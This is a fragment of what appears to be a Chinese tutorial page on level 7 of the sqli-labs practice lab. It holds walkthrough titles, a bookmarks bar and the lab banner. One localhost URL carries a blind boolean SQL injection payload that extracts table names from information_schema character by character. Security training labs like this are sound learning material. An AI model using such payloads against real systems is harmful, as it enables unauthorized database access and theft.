 Less-7 Dump into Outfile
详细sqli-labs（1-65）通关讲解-CS
sqli-lab教程——1-35通关Writeup_
localhost:8080/sqli-labs/Less-7/?id=1%27))%20and%20ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),1,1))>50--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7